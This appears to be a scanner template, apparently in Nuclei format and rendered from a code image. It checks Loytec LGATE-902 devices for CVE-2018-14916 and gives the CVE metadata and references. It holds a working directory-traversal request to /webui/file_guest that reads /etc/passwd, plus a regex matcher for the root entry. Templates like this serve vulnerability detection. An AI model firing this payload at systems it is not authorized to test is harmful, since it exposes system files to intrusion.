<code> <loc_0><loc_0><loc_500><loc_500><_YAML_>  author: 0x_Akoko
  severity: critical
  description: Loytec LGATE-902 versions prior to 6.4.2 suffer from cross site scripting, arbitrary file deletion, and directory traversal vulnerabilities.
  reference:
    - https://packetstormsecurity.com/files/152453/Loytec-LGATE-902-XSS-Traversal-File-Deletion.html
    - https://nvd.nist.gov/vuln/detail/CVE-2018-14916
    - http://packetstormsecurity.com/files/152453/Loytec-LGATE-902-XSS-Traversal-File-Deletion.html
    - https://seclists.org/fulldisclosure/2019/Apr/12
  classification:
    cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:H
    cvss-score: 9.1
    cve-id: CVE-2018-14916
    cwe-id: CWE-732
  tags: cve,cve2018,loytec,lfi

requests:
  - method: GET
    path:
      - "{{BaseURL}}/webui/file_guest?path=/var/www/documentation/../../../../../etc/passwd&flags=1152"

    matchers-condition: and
    matchers:

      - type: regex
        regex:
          - "root:[x*]:0:0"

      - type: status
        status:
          - 200
</code> 